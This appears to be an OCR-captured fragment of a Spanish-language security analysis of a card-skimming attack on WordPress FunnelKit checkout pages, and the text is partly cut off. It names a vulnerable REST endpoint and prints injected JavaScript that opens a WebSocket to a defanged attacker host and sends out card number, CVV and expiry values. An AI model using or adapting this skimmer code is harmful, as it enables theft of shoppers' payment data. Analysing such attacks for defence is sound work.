
Endpoint vulnerable
:
/wp-json/funnelkit/
nonce.
Inyección de script
: El payload modifica e
las páginas de checkout.
Carga del skimmer
:
   // Payload malicioso inyectado

   (function() {

     const ws = new WebSocket('wss://protect-wss[.]com/ws');

     ws.onmessage = (e) => {

       const cardData = {

         number: document.querySelector('#card-number').value,

         cvv: document.querySelector('#cvv').value,

         expiry: document.querySelector('#expiry-date').value

       };

       ws.send(JSON.stringify(cardData));

     };
